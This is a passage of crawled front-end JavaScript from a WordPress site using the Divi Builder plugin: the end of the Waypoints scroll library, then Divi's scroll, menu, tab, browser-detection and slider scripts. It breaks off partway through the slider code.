        (this.didScroll = !1),
        (this.didResize = !1),
        (this.oldScroll = {
          x: this.adapter.scrollLeft(),
          y: this.adapter.scrollTop(),
        }),
        (this.waypoints = { vertical: {}, horizontal: {} }),
        (t.waypointContextKey = this.key),
        (o[t.waypointContextKey] = this),
        (i += 1),
        this.createThrottledScrollHandler(),
        this.createThrottledResizeHandler();
    }
    var i = 0,
      o = {},
      n = window.Waypoint,
      r = window.onload;
    (e.prototype.add = function (t) {
      var e = t.options.horizontal ? 'horizontal' : 'vertical';
      (this.waypoints[e][t.key] = t), this.refresh();
    }),
      (e.prototype.checkEmpty = function () {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
          e = this.Adapter.isEmptyObject(this.waypoints.vertical);
        t && e && (this.adapter.off('.waypoints'), delete o[this.key]);
      }),
      (e.prototype.createThrottledResizeHandler = function () {
        function t() {
          e.handleResize(), (e.didResize = !1);
        }
        var e = this;
        this.adapter.on('resize.waypoints', function () {
          e.didResize || ((e.didResize = !0), n.requestAnimationFrame(t));
        });
      }),
      (e.prototype.createThrottledScrollHandler = function () {
        function t() {
          e.handleScroll(), (e.didScroll = !1);
        }
        var e = this;
        this.adapter.on('scroll.waypoints', function () {
          (!e.didScroll || n.isTouch) &&
            ((e.didScroll = !0), n.requestAnimationFrame(t));
        });
      }),
      (e.prototype.handleResize = function () {
        n.Context.refreshAll();
      }),
      (e.prototype.handleScroll = function () {
        var t = {},
          e = {
            horizontal: {
              newScroll: this.adapter.scrollLeft(),
              oldScroll: this.oldScroll.x,
              forward: 'right',
              backward: 'left',
            },
            vertical: {
              newScroll: this.adapter.scrollTop(),
              oldScroll: this.oldScroll.y,
              forward: 'down',
              backward: 'up',
            },
          };
        for (var i in e) {
          var o = e[i],
            n = o.newScroll > o.oldScroll,
            r = n ? o.forward : o.backward;
          for (var s in this.waypoints[i]) {
            var a = this.waypoints[i][s],
              l = o.oldScroll < a.triggerPoint,
              h = o.newScroll >= a.triggerPoint,
              p = l && h,
              u = !l && !h;
            (p || u) && (a.queueTrigger(r), (t[a.group.id] = a.group));
          }
        }
        for (var c in t) t[c].flushTriggers();
        this.oldScroll = { x: e.horizontal.newScroll, y: e.vertical.newScroll };
      }),
      (e.prototype.innerHeight = function () {
        return this.element == this.element.window
          ? n.viewportHeight()
          : this.adapter.innerHeight();
      }),
      (e.prototype.remove = function (t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty();
      }),
      (e.prototype.innerWidth = function () {
        return this.element == this.element.window
          ? n.viewportWidth()
          : this.adapter.innerWidth();
      }),
      (e.prototype.destroy = function () {
        var t = [];
        for (var e in this.waypoints)
          for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
        for (var o = 0, n = t.length; n > o; o++) t[o].destroy();
      }),
      (e.prototype.refresh = function () {
        var t,
          e = this.element == this.element.window,
          i = e ? void 0 : this.adapter.offset(),
          o = {};
        this.handleScroll(),
          (t = {
            horizontal: {
              contextOffset: e ? 0 : i.left,
              contextScroll: e ? 0 : this.oldScroll.x,
              contextDimension: this.innerWidth(),
              oldScroll: this.oldScroll.x,
              forward: 'right',
              backward: 'left',
              offsetProp: 'left',
            },
            vertical: {
              contextOffset: e ? 0 : i.top,
              contextScroll: e ? 0 : this.oldScroll.y,
              contextDimension: this.innerHeight(),
              oldScroll: this.oldScroll.y,
              forward: 'down',
              backward: 'up',
              offsetProp: 'top',
            },
          });
        for (var r in t) {
          var s = t[r];
          for (var a in this.waypoints[r]) {
            var l,
              h,
              p,
              u,
              c,
              d = this.waypoints[r][a],
              f = d.options.offset,
              w = d.triggerPoint,
              y = 0,
              g = null == w;
            d.element !== d.element.window &&
              (y = d.adapter.offset()[s.offsetProp]),
              'function' == typeof f
                ? (f = f.apply(d))
                : 'string' == typeof f &&
                  ((f = parseFloat(f)),
                  d.options.offset.indexOf('%') > -1 &&
                    (f = Math.ceil((s.contextDimension * f) / 100))),
              (l = s.contextScroll - s.contextOffset),
              (d.triggerPoint = y + l - f),
              (h = w < s.oldScroll),
              (p = d.triggerPoint >= s.oldScroll),
              (u = h && p),
              (c = !h && !p),
              !g && u
                ? (d.queueTrigger(s.backward), (o[d.group.id] = d.group))
                : !g && c
                ? (d.queueTrigger(s.forward), (o[d.group.id] = d.group))
                : g &&
                  s.oldScroll >= d.triggerPoint &&
                  (d.queueTrigger(s.forward), (o[d.group.id] = d.group));
          }
        }
        return (
          n.requestAnimationFrame(function () {
            for (var t in o) o[t].flushTriggers();
          }),
          this
        );
      }),
      (e.findOrCreateByElement = function (t) {
        return e.findByElement(t) || new e(t);
      }),
      (e.refreshAll = function () {
        for (var t in o) o[t].refresh();
      }),
      (e.findByElement = function (t) {
        return o[t.waypointContextKey];
      }),
      (window.onload = function () {
        r && r(), e.refreshAll();
      }),
      (n.requestAnimationFrame = function (e) {
        var i =
          window.requestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          t;
        i.call(window, e);
      }),
      (n.Context = e);
  })(),
  (function () {
    'use strict';
    function t(t, e) {
      return t.triggerPoint - e.triggerPoint;
    }
    function e(t, e) {
      return e.triggerPoint - t.triggerPoint;
    }
    function i(t) {
      (this.name = t.name),
        (this.axis = t.axis),
        (this.id = this.name + '-' + this.axis),
        (this.waypoints = []),
        this.clearTriggerQueues(),
        (o[this.axis][this.name] = this);
    }
    var o = { vertical: {}, horizontal: {} },
      n = window.Waypoint;
    (i.prototype.add = function (t) {
      this.waypoints.push(t);
    }),
      (i.prototype.clearTriggerQueues = function () {
        this.triggerQueues = { up: [], down: [], left: [], right: [] };
      }),
      (i.prototype.flushTriggers = function () {
        for (var i in this.triggerQueues) {
          var o = this.triggerQueues[i],
            n = 'up' === i || 'left' === i;
          o.sort(n ? e : t);
          for (var r = 0, s = o.length; s > r; r += 1) {
            var a = o[r];
            (a.options.continuous || r === o.length - 1) && a.trigger([i]);
          }
        }
        this.clearTriggerQueues();
      }),
      (i.prototype.next = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints),
          o = i === this.waypoints.length - 1;
        return o ? null : this.waypoints[i + 1];
      }),
      (i.prototype.previous = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints);
        return i ? this.waypoints[i - 1] : null;
      }),
      (i.prototype.queueTrigger = function (t, e) {
        this.triggerQueues[e].push(t);
      }),
      (i.prototype.remove = function (t) {
        var e = n.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1);
      }),
      (i.prototype.first = function () {
        return this.waypoints[0];
      }),
      (i.prototype.last = function () {
        return this.waypoints[this.waypoints.length - 1];
      }),
      (i.findOrCreate = function (t) {
        return o[t.axis][t.name] || new i(t);
      }),
      (n.Group = i);
  })(),
  (function () {
    'use strict';
    function t(t) {
      this.$element = e(t);
    }
    var e = window.jQuery,
      i = window.Waypoint;
    e.each(
      [
        'innerHeight',
        'innerWidth',
        'off',
        'offset',
        'on',
        'outerHeight',
        'outerWidth',
        'scrollLeft',
        'scrollTop',
      ],
      function (e, i) {
        t.prototype[i] = function () {
          var t = Array.prototype.slice.call(arguments);
          return this.$element[i].apply(this.$element, t);
        };
      },
    ),
      e.each(['extend', 'inArray', 'isEmptyObject'], function (i, o) {
        t[o] = e[o];
      }),
      i.adapters.push({ name: 'jquery', Adapter: t }),
      (i.Adapter = t);
  })(),
  (function () {
    'use strict';
    function t(t) {
      return function () {
        var i = [],
          o = arguments[0];
        return (
          t.isFunction(arguments[0]) &&
            ((o = t.extend({}, arguments[1])), (o.handler = arguments[0])),
          this.each(function () {
            var n = t.extend({}, o, { element: this });
            'string' == typeof n.context &&
              (n.context = t(this).closest(n.context)[0]),
              i.push(new e(n));
          }),
          i
        );
      };
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)),
      window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto));
  })();


--- FILE ---
content_type: text/javascript
request_url: https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/frontend-builder-global-functions.js
body_size: 3506
content:
/*! ET frontend-builder-global-functions.js */
(function ($) {
  window.et_pb_smooth_scroll = function ($target, $top_section, speed, easing) {
    var $window_width = $(window).width();

    if ($('body').hasClass('et_fixed_nav') && $window_width > 980) {
      $menu_offset =
        $('#top-header').outerHeight() + $('#main-header').outerHeight() - 1;
    } else {
      $menu_offset = -1;
    }

    if ($('#wpadminbar').length && $window_width > 600) {
      $menu_offset += $('#wpadminbar').outerHeight();
    }

    //fix sidenav scroll to top
    if ($top_section) {
      $scroll_position = 0;
    } else {
      $scroll_position = $target.offset().top - $menu_offset;
    }

    // set swing (animate's scrollTop default) as default value
    if (typeof easing === 'undefined') {
      easing = 'swing';
    }

    $('html, body').animate({ scrollTop: $scroll_position }, speed, easing);
  };

  window.et_pb_form_placeholders_init = function ($form) {
    $form
      .find('input:text, input[type="email"], input[type="url"], textarea')
      .each(function (index, domEle) {
        var $et_current_input = jQuery(domEle),
          $et_comment_label = $et_current_input.siblings('label'),
          et_comment_label_value = $et_current_input.siblings('label').text();
        if ($et_comment_label.length) {
          $et_comment_label.hide();
          if ($et_current_input.siblings('span.required')) {
            et_comment_label_value += $et_current_input
              .siblings('span.required')
              .text();
            $et_current_input.siblings('span.required').hide();
          }
          $et_current_input.val(et_comment_label_value);
        }
      })
      .bind('focus', function () {
        var et_label_text = jQuery(this).siblings('label').text();
        if (jQuery(this).siblings('span.required').length)
          et_label_text += jQuery(this).siblings('span.required').text();
        if (jQuery(this).val() === et_label_text) jQuery(this).val('');
      })
      .bind('blur', function () {
        var et_label_text = jQuery(this).siblings('label').text();
        if (jQuery(this).siblings('span.required').length)
          et_label_text += jQuery(this).siblings('span.required').text();
        if (jQuery(this).val() === '') jQuery(this).val(et_label_text);
      });
  };

  window.et_duplicate_menu = function (
    menu,
    append_to,
    menu_id,
    menu_class,
    menu_click_event,
  ) {
    append_to.each(function () {
      var $this_menu = $(this),
        $cloned_nav;

      // make this function work with existing menus, without cloning
      if ('' !== menu) {
        menu
          .clone()
          .attr('id', menu_id)
          .removeClass()
          .attr('class', menu_class)
          .appendTo($this_menu);
      }

      $cloned_nav = $this_menu.find('> ul');
      $cloned_nav.find('.menu_slide').remove();
      $cloned_nav.find('li:first').addClass('et_first_mobile_item');

      $cloned_nav.find('a').on('click', function () {
        $(this)
          .parents('.et_mobile_menu')
          .siblings('.mobile_menu_bar')
          .trigger('click');
      });

      if ('no_click_event' !== menu_click_event) {
        $this_menu.on('click', '.mobile_menu_bar', function () {
          if ($this_menu.hasClass('closed')) {
            $this_menu.removeClass('closed').addClass('opened');
            $cloned_nav.stop().slideDown(500);
          } else {
            $this_menu.removeClass('opened').addClass('closed');
            $cloned_nav.stop().slideUp(500);
          }
          return false;
        });
      }
    });

    $('#mobile_menu .centered-inline-logo-wrap').remove();
  };

  // remove placeholder text before form submission
  window.et_pb_remove_placeholder_text = function ($form) {
    $form.find('input:text, textarea').each(function (index, domEle) {
      var $et_current_input = jQuery(domEle),
        $et_label = $et_current_input.siblings('label'),
        et_label_value = $et_current_input.siblings('label').text();

      if ($et_label.length && $et_label.is(':hidden')) {
        if ($et_label.text() == $et_current_input.val())
          $et_current_input.val('');
      }
    });
  };

  window.et_fix_fullscreen_section = function () {
    var $et_window = $(window);

    $('section.et_pb_fullscreen').each(function () {
      var $this_section = $(this);

      $.proxy(et_calc_fullscreen_section, $this_section)();

      $et_window.on(
        'resize',
        $.proxy(et_calc_fullscreen_section, $this_section),
      );
    });
  };

  window.et_bar_counters_init = function ($bar_item) {
    if (!$bar_item.length) {
      return;
    }

    var $bar_container = $bar_item.closest('.et_pb_counter_container'),
      bar_item_width = $bar_item.attr('data-width'),
      bar_item_padding =
        Math.ceil(parseFloat($bar_item.css('paddingLeft'))) +
        Math.ceil(parseFloat($bar_item.css('paddingRight'))),
      $bar_item_text = $bar_item.children('.et_pb_counter_amount_number'),
      calculated_width =
        (($bar_container.width() - $bar_item_text.innerWidth()) / 100) *
        parseFloat(bar_item_width),
      bar_item_text_width = calculated_width + $bar_item_text.innerWidth();

    $bar_item.css({
      width: bar_item_text_width,
    });
  };

  window.et_fix_pricing_currency_position = function ($pricing_table) {
    var $all_pricing_tables =
      typeof $pricing_table !== 'undefined'
        ? $pricing_table
        : $('.et_pb_pricing_table');

    if (!$all_pricing_tables.length) {
      return;
    }

    $all_pricing_tables.each(function () {
      var $this_table = $(this),
        $price_container = $this_table.find('.et_pb_et_price'),
        $currency = $price_container.length
          ? $price_container.find('.et_pb_dollar_sign')
          : false,
        $price = $price_container.length
          ? $price_container.find('.et_pb_sum')
          : false;

      if (!$currency || !$price) {
        return;
      }

      // adjust the margin of currency sign to make sure it doesn't overflow the price
      $currency.css({ marginLeft: -$currency.width() + 'px' });
    });
  };

  window.et_pb_set_responsive_grid = function (
    $grid_items_container,
    single_item_selector,
  ) {
    setTimeout(function () {
      var container_width = $grid_items_container.innerWidth(),
        $grid_items = $grid_items_container.find(single_item_selector),
        item_width = $grid_items.outerWidth(true),
        last_item_margin = item_width - $grid_items.outerWidth(),
        columns_count = Math.round(
          (container_width + last_item_margin) / item_width,
        ),
        counter = 1,
        first_in_row = 1;

      $grid_items.removeClass('last_in_row first_in_row');
      $grid_items.filter(':visible').each(function () {
        var $this_el = $(this);

        if (!$this_el.hasClass('inactive')) {
          if (first_in_row === counter) {
            $this_el.addClass('first_in_row');
          }

          if (0 === counter % columns_count) {
            $this_el.addClass('last_in_row');
            first_in_row = counter + 1;
          }
          counter++;
        }
      });
    }, 1); // need this timeout to make sure all the css applied before calculating sizes
  };

  window.et_pb_set_tabs_height = function ($tabs_module) {
    if (typeof $tabs_module === 'undefined') {
      $tabs_module = $('.et_pb_tabs');
    }

    if (!$tabs_module.length) {
      return;
    }

    $tabs_module.each(function () {
      var $tab_controls = $(this).find('.et_pb_tabs_controls');
      var $all_tabs = $tab_controls.find('li');
      var max_height = 0;
      var small_columns =
        '.et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8';
      var in_small_column = $(this).parents(small_columns).length > 0;
      var on_small_screen = parseFloat($(window).width()) < 768;
      var vertically_stacked = in_small_column || on_small_screen;

      if (vertically_stacked) {
        $(this).addClass('et_pb_tabs_vertically_stacked');
      }

      // determine the height of the tallest tab
      if ($all_tabs.length) {
        // remove the height attribute if it was added to calculate the height correctly
        $tab_controls.removeAttr('style');

        $all_tabs.each(function () {
          var tab_height = $(this).outerHeight();

          if (vertically_stacked) {
            return;
          }

          if (tab_height > max_height) {
            max_height = tab_height;
          }
        });
      }

      if (0 !== max_height) {
        // set the height of tabs container based on the height of the tallest tab
        $tab_controls.css('min-height', max_height);
      }
    });
  };

  window.et_pb_box_shadow_apply_overlay = function (el) {
    var pointerEventsSupport =
      document.body.style.pointerEvents !== undefined &&
      //For some reasons IE 10 tells that supports pointer-events, but it doesn't
      (document.documentMode === undefined || document.documentMode >= 11);

    if (pointerEventsSupport) {
      $(el).each(function () {
        if (!$(this).children('.box-shadow-overlay').length) {
          $(this)
            .addClass('has-box-shadow-overlay')
            .prepend('<div class="box-shadow-overlay"></div>');
        }
      });
    } else {
      $(el).addClass('.et-box-shadow-no-overlay');
    }
  };

  window.et_pb_init_nav_menu = function ($et_menus) {
    $et_menus.each(function () {
      var $et_menu = $(this);

      // don't attach event handlers several times to the same menu
      if ($et_menu.data('et-is-menu-ready')) {
        return;
      }

      $et_menu.find('li').hover(
        function () {
          window.et_pb_toggle_nav_menu($(this), 'open');
        },
        function () {
          window.et_pb_toggle_nav_menu($(this), 'close');
        },
      );

      // close all opened menus on touch outside the menu
      $('body').on('touchend', function (event) {
        if (
          $(event.target).closest('ul.nav, ul.menu').length < 1 &&
          $('.et-hover').length > 0
        ) {
          window.et_pb_toggle_nav_menu($('.et-hover'), 'close');
        }
      });

      // Dropdown menu adjustment for touch screen
      $et_menu
        .find('li.menu-item-has-children')
        .on('touchend', function (event) {
          var $closest_li = $(event.target).closest('.menu-item');

          // no need special processing if parent li doesn't have hidden child elements
          if (!$closest_li.hasClass('menu-item-has-children')) {
            return;
          }

          var $this_el = $(this);
          var is_mega_menu_opened =
            $closest_li.closest('.mega-menu-parent.et-touch-hover').length > 0;

          // open submenu on 1st tap
          // open link on second tap
          if ($this_el.hasClass('et-touch-hover') || is_mega_menu_opened) {
            var href = $this_el.find('>a').attr('href');

            if (typeof href !== 'undefined') {
              //if parent link is not empty then open the link
              window.location = $this_el.find('>a').attr('href');
            }
          } else {
            var $opened_menu = $(event.target);
            var $already_opened_menus = $opened_menu
              .closest('.menu-item')
              .siblings('.et-touch-hover');
            // close the menu before opening new one
            if ($opened_menu.closest('.et-touch-hover').length < 1) {
              window.et_pb_toggle_nav_menu($('.et-hover'), 'close', 0);
            }

            $this_el.addClass('et-touch-hover');

            if ($already_opened_menus.length > 0) {
              var $submenus_in_already_opened =
                $already_opened_menus.find('.et-touch-hover');
              // close already opened submenus to avoid overlaps
              window.et_pb_toggle_nav_menu($already_opened_menus, 'close');
              window.et_pb_toggle_nav_menu(
                $submenus_in_already_opened,
                'close',
              );
            }
            // open new submenu
            window.et_pb_toggle_nav_menu($this_el, 'open');
          }

          event.preventDefault();
          event.stopPropagation();
        });

      $et_menu.find('li.mega-menu').each(function () {
        var $li_mega_menu = $(this),
          $li_mega_menu_item = $li_mega_menu.children('ul').children('li'),
          li_mega_menu_item_count = $li_mega_menu_item.length;

        if (li_mega_menu_item_count < 4) {
          $li_mega_menu.addClass(
            'mega-menu-parent mega-menu-parent-' + li_mega_menu_item_count,
          );
        }
      });

      // mark the menu as ready
      $et_menu.data('et-is-menu-ready', 'ready');
    });
  };

  window.et_pb_toggle_nav_menu = function ($element, state, delay) {
    if ('open' === state) {
      if (
        !$element.closest('li.mega-menu').length ||
        $element.hasClass('mega-menu')
      ) {
        $element.addClass('et-show-dropdown');
        $element.removeClass('et-hover').addClass('et-hover');
      }
    } else {
      var closeDelay = typeof delay !== 'undefined' ? delay : 200;
      $element.removeClass('et-show-dropdown');
      $element.removeClass('et-touch-hover');

      setTimeout(function () {
        if (!$element.hasClass('et-show-dropdown')) {
          $element.removeClass('et-hover');
        }
      }, closeDelay);
    }
  };

  window.et_pb_apply_sticky_image_effect = function ($sticky_image_el) {
    var $row = $sticky_image_el.closest('.et_pb_row');
    var $section = $row.closest('.et_pb_section');
    var $column = $sticky_image_el.closest('.et_pb_column');
    var sticky_class = 'et_pb_section_sticky';
    var sticky_mobile_class = 'et_pb_section_sticky_mobile';
    var $lastRowInSection = $section.children('.et_pb_row').last();
    var $lastColumnInRow = $row.children('.et_pb_column').last();
    var $lastModuleInColumn = $column.children('.et_pb_module').last();

    // If it is not in the last row, continue
    if (!$row.is($lastRowInSection)) {
      return true;
    }

    $lastRowInSection.addClass('et-last-child');

    // Make sure sticky image is the last element in the column
    if (!$sticky_image_el.is($lastModuleInColumn)) {
      return true;
    }

    // If it is in the last row, find the parent section and attach new class to it
    if (!$section.hasClass(sticky_class)) {
      $section.addClass(sticky_class);
    }

    $column.addClass('et_pb_row_sticky');

    if (
      !$section.hasClass(sticky_mobile_class) &&
      $column.is($lastColumnInRow)
    ) {
      $section.addClass(sticky_mobile_class);
    }
  };
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://apotekpanatet.com/wp-content/plugins/divi-builder/core/admin/js/common.js
body_size: 374
content:
(function ($) {
  $(document).ready(function () {
    var user_agent = navigator.userAgent;
    var is_opera_edge;
    var browser =
      user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) ||
      [];
    var browser_name = '';
    var browser_class = '';

    if (/trident/i.test(browser[0])) {
      browser_name = 'ie';
    } else if (browser[0] === 'Chrome') {
      is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

      if (is_opera_edge !== null) {
        browser_name = is_opera_edge[0].replace('OPR', 'opera');
      }
    }

    // use navigator.appName as browser name if we were unable to get it from user_agent
    if ('' === browser_name) {
      if (!window.navigator.standalone) {
        browser_name = 'uiwebview';
      } else {
        browser_name = '' !== browser[0] ? browser[0] : navigator.appName;
      }
    }

    browser_name = browser_name.toLowerCase();

    // convert browser name to class. Some classes do not match the browser name
    switch (browser_name) {
      case 'msie':
        browser_class = 'ie';
        break;
      case 'firefox':
        browser_class = 'gecko';
        break;
      default:
        browser_class = browser_name;
        break;
    }

    // add `iphone` class if browsing from iphone
    if (user_agent.match(/iPhone/)) {
      browser_class += ' iphone';
    }

    $('body').addClass(browser_class);
  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/frontend-builder-scripts.js
body_size: 39390
content:
/*! ET frontend-builder-scripts.js */
(function ($) {
  var $et_window = $(window);

  window.et_load_event_fired = false;
  window.et_is_transparent_nav = $('body').hasClass('et_transparent_nav');
  window.et_is_vertical_nav = $('body').hasClass('et_vertical_nav');
  window.et_is_fixed_nav = $('body').hasClass('et_fixed_nav');
  window.et_is_minified_js = $('body').hasClass('et_minified_js');
  window.et_is_minified_css = $('body').hasClass('et_minified_css');

  jQuery.fn.reverse = [].reverse;

  jQuery.fn.closest_descendent = function (selector) {
    var $found,
      $current_children = this.children();

    while ($current_children.length) {
      $found = $current_children.filter(selector);
      if ($found.length) {
        break;
      }
      $current_children = $current_children.children();
    }

    return $found;
  };

  window.et_pb_init_modules = function () {
    $.et_pb_simple_slider = function (el, options) {
      var settings = $.extend(
        {
          slide: '.et-slide', // slide class
          arrows: '.et-pb-slider-arrows', // arrows container class
          prev_arrow: '.et-pb-arrow-prev', // left arrow class
          next_arrow: '.et-pb-arrow-next', // right arrow class
          controls: '.et-pb-controllers a', // control selector
          carousel_controls: '.et_pb_carousel_item', // carousel control selector
          control_active_class: 'et-pb-active-control', // active control class name
          previous_text: et_pb_custom.previous, // previous arrow text
          next_text: et_pb_custom.next, // next arrow text
          fade_speed: 500, // fade effect speed
          use_arrows: true, // use arrows?
          use_controls: true, // use controls?
          manual_arrows: '', // html code for custom arrows
          append_controls_to: '', // controls are appended to the slider element by default, here you can specify the element it should append to
          controls_below: false,
          controls_class: 'et-pb-controllers', // controls container class name
          slideshow: false, // automattic animation?
          slideshow_speed: 7000, // automattic animation speed
          show_progress_bar: false, // show progress bar if automattic animation is active
          tabs_animation: false,
          use_carousel: false,
        },
        options,
      );

      var $et_slider = $(el),
        $et_slide = $et_slider.closest_descendent(settings.slide),
        et_slides_number = $et_slide.length,
        et_fade_speed = settings.fade_speed,
        et_active_slide = 0,
        $et_slider_arrows,
        $et_slider_prev,
        $et_slider_next,
        $et_slider_controls,
        $et_slider_carousel_controls,
        et_slider_timer,
        controls_html = '',
        carousel_html = '',
        $progress_bar = null,
        progress_timer_count = 0,
        $et_pb_container = $et_slider.find('.et_pb_container'),
        et_pb_container_width = $et_pb_container.width(),
        is_post_slider = $et_slider.hasClass('et_pb_post_slider');

      $et_slider.et_animation_running = false;

      $.data(el, 'et_pb_simple_slider', $et_slider);

      $et_slide.eq(0).addClass('et-pb-active-slide');

      if (!settings.tabs_animation) {
        if (
          !$et_slider.hasClass('et_pb_bg_layout_dark') &&
          !$et_slider.hasClass('et_pb_bg_layout_light')
        ) {
          $et_slider.addClass(et_get_bg_layout_color($et_slide.eq(0)));
        }
      }

      if (settings.use_arrows && et_slides_number > 1) {
        if (settings.manual_arrows == '')
          $et_slider.append(
            '<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">' +
              '<span>' +
              settings.previous_text +
              '</span>' +
              '</a><a class="et-pb-arrow-next" href="#">' +
              '<span>' +
              settings.next_text +
              '</span>' +
              '</a></div>',
          );
        else $et_slider.append(settings.manual_arrows);

        $et_slider_arrows = $et_slider.find(settings.arrows);
        $et_slider_prev = $et_slider.find(settings.prev_arrow);
        $et_slider_next = $et_slider.find(settings.next_arrow);

        $et_slider.on(
          'click.et_pb_simple_slider',
          settings.next_arrow,
          function () {
            if ($et_slider.et_animation_running) return false;

            $et_slider.et_slider_move_to('next');

            return false;
          },
        );

        $et_slider.on(
          'click.et_pb_simple_slider',
          settings.prev_arrow,
          function () {
            if ($et_slider.et_animation_running) return false;

            $et_slider.et_slider_move_to('previous');

            return false;
          },
        );

        // swipe support requires et-jquery-touch-mobile
        $et_slider.on(
          'swipeleft.et_pb_simple_slider',
          settings.slide,
          function (event) {
            // do not switch slide on selecting text in VB
            if (
              $(event.target).closest('.et-fb-popover-tinymce').length ||
              $(event.target).closest('.et-fb-editable-element').length
            ) {
              return;
            }

            $et_slider.et_slider_move_to('next');
          },
        );
        $et_slider.on(
          'swiperight.et_pb_simple_slider',
          settings.slide,
          function (event) {
            // do not switch slide on selecting text in VB
            if (
              $(event.target).closest('.et-fb-popover-tinymce').length ||
              $(event.target).closest('.et-fb-editable-element').length
            ) {
              return;
            }

            $et_slider.et_slider_move_to('previous');
          },
        );
      }

      if (settings.use_controls && et_slides_number > 1) {
        for (var i = 1; i <= et_slides_number; i++) {
          controls_html +=
            '<a href="#"' +
            (i == 1 ? ' class="' + settings.control_active_class + '"' : '') +
            '>' +
            i +
            '</a>';
        }

        if ($et_slider.find('video').length > 0) {
          settings.controls_class += ' et-pb-controllers-has-video-tag';
        }

        controls_html =
          '<div class="' +
          settings.controls_class +
          '">' +
          controls_html +
          '</div>';

        if (settings.append_controls_to == '') $et_slider.append(controls_html);
        else $(settings.append_controls_to).append(controls_html);

        if (settings.controls_below)
          $et_slider_controls = $et_slider.parent().find(settings.controls);
        else $et_slider_controls = $et_slider.find(settings.controls);

        $et_slider_controls.on('click.et_pb_simple_slider', function () {
          if ($et_slider.et_animation_running) return false;

          $et_slider.et_slider_move_to($(this).index());

          return false;
        });
      }

      et_maybe_set_controls_color($et_slide.eq(0));

      if (settings.use_carousel && et_slides_number > 1) {
        for (var i = 1; i <= et_slides_number; i++) {
          slide_id = i - 1;
          image_src =
            $et_slide.eq(slide_id).data('image') !== undefined
              ? 'url(' + $et_slide.eq(slide_id).data('image') + ')'
              : 'none';
          carousel_html +=
            '<div class="et_pb_carousel_item ' +
            (i == 1 ? settings.control_active_class : '') +
            '" data-slide-id="' +
            slide_id +
            '">' +
            '<div class="et_pb_video_overlay" href="#" style="background-image: ' +
            image_src +
            ';">' +
            '<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div>' +
            '</div>' +
            '</div>';
        }

        carousel_html =
          '<div class="et_pb_carousel">' +
          '<div class="et_pb_carousel_items">' +
          carousel_html +
          '</div>' +
          '</div>';
        $et_slider.after(carousel_html);

        $et_slider_carousel_controls = $et_slider
          .siblings('.et_pb_carousel')
          .find(settings.carousel_controls);
        $et_slider_carousel_controls.on(
          'click.et_pb_simple_slider',
          function () {
            if ($et_slider.et_animation_running) return false;

            var $this = $(this);
            $et_slider.et_slider_move_to($this.data('slide-id'));

            return false;
          },
        );
      }

      if (settings.slideshow && et_slides_number > 1) {
        $et_slider
          .on('mouseenter.et_pb_simple_slider', function () {
            if ($et_slider.hasClass('et_slider_auto_ignore_hover')) {
              return;
            }

            $et_slider.addClass('et_slider_hovered');

            if (typeof et_slider_timer != 'undefined') {
              clearInterval(et_slider_timer);
            }
          })
          .on('mouseleave.et_pb_simple_slider', function () {
            if ($et_slider.hasClass('et_slider_auto_ignore_hover')) {
              return;
            }

            $et_slider.removeClass('et_slider_hovered');

            et_slider_auto_rotate();
          });
      }

      et_slider_auto_rotate();

      function et_slider_auto_rotate() {
        if (
          settings.slideshow &&
          et_slides_number > 1 &&
          !$et_slider.hasClass('et_slider_hovered')
        ) {
          et_slider_timer = setTimeout(function () {
            $et_slider.et_slider_move_to('next');
          }, settings.slideshow_speed);
        }
      }

      $et_slider.et_slider_destroy = function () {
        // Clear existing timer / auto rotate
        if (typeof et_slider_timer != 'undefined') {
          clearInterval(et_slider_timer);
        }

        // Deregister all own existing events
        $et_slider.off('.et_pb_simple_slider');

        // Removing existing style from slide(s)
        $et_slider.find('.et_pb_slide').css({
          'z-index': '',
          display: '',
          opacity: '',
        });

        // Removing existing classnames from slide(s)
        $et_slider
          .find('.et-pb-active-slide')
          .removeClass('et-pb-active-slide');
        $et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');

        // Removing DOM that was added by slider
        $et_slider.find('.et-pb-slider-arrows, .et-pb-controllers').remove();
        $et_slider.siblings('.et_pb_carousel').remove();

        // Remove references
        $et_slider.removeData('et_pb_simple_slider');
      };

      function et_stop_video(active_slide) {
        var $et_video, et_video_src;

        // if there is a video in the slide, stop it when switching to another slide
        if (active_slide.has('iframe').length) {
          $et_video = active_slide.find('iframe');
          et_video_src = $et_video.attr('src');

          $et_video.attr('src', '');
          $et_video.attr('src', et_video_src);
        } else if (active_slide.has('video').length) {
          if (!active_slide.find('.et_pb_section_video_bg').length) {
            $et_video = active_slide.find('video');
            $et_video[0].pause();
          }
        }
      }

      $et_slider.et_fix_slider_content_images = et_fix_slider_content_images;

      function et_fix_slider_content_images() {
        var $this_slider = $et_slider,
          $slide_image_container = $this_slider.find(
            '.et-pb-active-slide .et_pb_slide_image',
          ),
          $slide_video_container = $this_slider.find(
            '.et-pb-active-slide .et_pb_slide_video',
          ),
          $slide = $slide_image_container.closest('.et_pb_slide'),
          $slider = $slide.closest('.et_pb_slider'),
          slide_height = parseFloat($slider.innerHeight()),
          image_height = parseFloat(slide_height * 0.8),
          slide_image_container_height = parseFloat(
            $slide_image_container.height(),
          ),
          slide_video_container_height = parseFloat(
            $slide_video_container.height(),
          );

        if (!isNaN(image_height)) {
          $slide_image_container
            .find('img')
            .css('maxHeight', image_height + 'px');

          slide_image_container_height = parseInt(
            $slide_image_container.height(),
          );
        }

        if (
          !isNaN(slide_image_container_height) &&
